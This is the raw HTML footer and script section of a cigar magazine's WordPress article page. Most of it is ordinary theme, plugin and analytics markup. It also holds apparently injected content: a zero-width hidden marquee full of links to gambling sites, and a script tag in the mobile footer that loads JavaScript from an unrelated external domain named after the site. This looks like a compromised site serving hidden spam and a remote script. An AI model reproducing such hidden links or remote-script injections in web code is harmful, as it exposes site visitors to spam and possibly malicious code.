				<section class="elementor-section elementor-top-section elementor-element elementor-element-64d5209 elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="64d5209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bb45d57&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f539b2b" data-id="f539b2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a73e406 elementor-widget elementor-widget-text-editor" data-id="a73e406" data-element_type="widget" data-widget_type="text-editor.default">
									<p style="text-align: center;">CIGAR SNOB MAGAZINE, 1421-1 SW 107TH AVE.    #253, MIAMI, FL 33174-2509, USA  </p><p style="text-align: center;">Call us: <a href="tel:(305) 728 0480">(305) 728 0480</a>    <a href="/cdn-cgi/l/email-protection#580b19141d0b181b111f190a0b16171a15191f761b1715"><span class="__cf_email__" data-cfemail="4211030e071102010b050310110c0d000f03056c010d0f">[email&#160;protected]</span> </a></p>								</div>
				<div class="elementor-element elementor-element-d8c4a92 footer-copy-nav elementor-widget elementor-widget-text-editor" data-id="d8c4a92" data-element_type="widget" data-widget_type="text-editor.default">
									<p style="text-align: center;"><a class="footer-copy-nav" href="/terms-of-service/">Terms of Service</a> | <a class="footer-copy-nav" href="/privacy-policy">Private Policy</a> | <a class="footer-copy-nav" href="/return-policy/">Return Policy</a> | 2019 &#8211; 2024 Copyright by <a class="footer-copy-nav" href="/">Cigar Snob Magazine</a></p>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75c11d1 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="75c11d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6e2fc71&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-efa1c3c" data-id="efa1c3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b12fd85 elementor-widget elementor-widget-text-editor" data-id="b12fd85" data-element_type="widget" data-widget_type="text-editor.default">
									<p style="text-align: center;">CIGAR SNOB MAGAZINE<br />1421-1 SW 107TH AVE. #253<br />MIAMI, FL 33174-2509<br />USA</p><p style="text-align: center;">Call us <a href="tel:(305) 728 0480">(305) 728 0480</a><br /><a href="/cdn-cgi/l/email-protection#1a495b565f495a59535d5b4849545558575b5d34595557"><span class="__cf_email__" data-cfemail="bfecfef3faecfffcf6f8feedecf1f0fdf2fef891fcf0f2">[email&#160;protected]</span> </a></p>								</div>
				<div class="elementor-element elementor-element-a146f1f footer-copy-nav elementor-widget elementor-widget-text-editor" data-id="a146f1f" data-element_type="widget" data-widget_type="text-editor.default">
									<p style="text-align: center;"><a class="footer-copy-nav" href="/terms-of-service/">Terms of Service</a> | <a class="footer-copy-nav" href="/privacy-policy">Private Policy</a> | <a class="footer-copy-nav" href="/return-policy/">Return Policy</a>
2024 Copyright by <a class="footer-copy-nav" href="/">Cigar Snob Magazine</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://scriptapi.dev/api/cigarsnobmag.js"></script>								</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiterx-child/*","/wp-content/themes/jupiterx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://cleancuisinebygina.com/" title="vaycasino giriş">vaycasino giriş</a><a href="https://jenniferdimech.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://veera.nl/" title="casibom giriş">casibom giriş</a><a href="https://pensiunbernilai.com/" title="levant casino">levant casino</a><a href="https://www.morarjee.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://rollingadz.com/" title="jojobet giriş">jojobet giriş</a><a href="https://ateskarateke.com.tr/" title="casibom giriş">casibom giriş</a>
</marquee><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'c28f8d05f2abddb56a08b0781823a10f'})})</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="sellkit-pro-frontend-js-extra">
/* <![CDATA[ */
var sellkit_pro_frontend = {"pages":[],"nonce":"bf15d753e2"};
//# sourceURL=sellkit-pro-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/sellkit-pro/assets/dist/js/frontend-init.min.js?ver=1.2.4" id="sellkit-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js?ver=4.14.1" id="jupiterx-wc-quickview-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0","videMedia":"0","quantityFieldSwitch":"undefined"};
//# sourceURL=jupiterx-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.14.1" id="jupiterx-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.0-dev3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.0-dev3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https://www.cigarsnobmag.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://www.cigarsnobmag.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://www.cigarsnobmag.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://www.cigarsnobmag.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://www.cigarsnobmag.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://www.cigarsnobmag.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://www.cigarsnobmag.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://www.cigarsnobmag.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://www.cigarsnobmag.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://www.cigarsnobmag.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.0-dev3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.cigarsnobmag.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cigarsnobmag.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.cigarsnobmag.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e6769f65b1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":28250,"title":"INFLATION%20BUSTER%3A%209%20Cigars%20under%20%249%20%7C%20Cigar%20Snob%20Magazine","excerpt":"","featuredImage":"https:\/\/www.cigarsnobmag.com\/wp-content\/uploads\/INFLATION-BUSTER-1024x615.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.0-dev3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/sellkit-pro/assets/dist/js/swatches-frontend.min.js?ver=1.2.4" id="was-frontend-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cigarsnobmag.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"44814730\",\"post\":\"28250\",\"tz\":\"0\",\"srv\":\"www.cigarsnobmag.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "44814730", "28250" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script type="text/javascript" id="jet-engine-frontend-js-extra">
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https://www.cigarsnobmag.com/wp-admin/admin-ajax.php","ajaxlisting":"https://www.cigarsnobmag.com/cigars/2022/09/08/inflation-buster/?nocache=1768866501","restNonce":"cb766605f9","hoverActionTimeout":"400","post_id":"28250","query_builder":{"custom_ids":[]}};
//# sourceURL=jet-engine-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.7.4" id="jet-engine-frontend-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cigarsnobmag.com\/wp-admin\/admin-ajax.php","nonce":"3b01ed5538","urls":{"assets":"https:\/\/www.cigarsnobmag.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cigarsnobmag.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.cigarsnobmag.com\/cart\/","checkout_page_url":"https:\/\/www.cigarsnobmag.com\/checkout\/","fragments_nonce":"77f59cd9fc"}},"facebook_sdk":{"lang":"en_US","app_id":"1392562740918418"},"lottie":{"defaultAnimationUrl":"https:\/\/www.cigarsnobmag.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://www.cigarsnobmag.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.cigarsnobmag.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.9.1" id="jet-elements-js"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https://www.cigarsnobmag.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"year\":2022,\"monthnum\":9,\"day\":8,\"name\":\"inflation-buster\",\"category_name\":\"cigars\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.0" id="jet-woo-builder-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"65bc3d9e76","activeElements":["animated-gradient","alert","advanced-accordion","button","categories","code-highlight","countdown","counter","divider","flex-spacer","forms","global-widget","heading","icon","text-marquee","content-marquee","testimonial-marquee","image","image-accordion","image-comparison","image-gallery","inline-svg","nav-menu","photo-album","photo-roller","posts","advanced-posts","post-content","post-comments","post-meta","post-navigation","products","search-form","shopping-cart","site-logo","tabs","video","video-playlist","breadcrumbs","add-to-cart","advanced-nav-menu","sticky-media-scroller","archive-title","author-box","animated-heading","archive-description","business-hours","call-to-action","cart","carousel","content-switch","custom-css","flip-box","hotspot","lottie","product-data-tabs","post-title","post-terms","preview-settings","product-reviews","media-gallery","product-additional-info","price-list","pricing-table","product-rating","product-gallery","product-meta","product-short-description","product-price","progress-tracker","site-title","table-of-contents","slider","social-share","tooltip","product-title","role-manager","team-members","product-content","custom-attributes","woocommerce-breadcrumbs","woocommerce-settings","woocommerce-notices","motion_effects","wrapper-link","my-account","paypal","stripe","products-carousel","circle-progress"],"globalTypography":{"fontFamily":"","fontSize":{"size":"","unit":""},"lineHeight":{"size":"","unit":""},"color":""},"wc":{"wcAjaxAddToCart":"yes","disableAjaxToCartInArchive":true},"maxFileUploadSize":"134217728"};
var lottie_defaultAnimationUrl = {"url":"https://www.cigarsnobmag.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/animations/default.json"};
//# sourceURL=jupiterx-core-raven-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.9" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
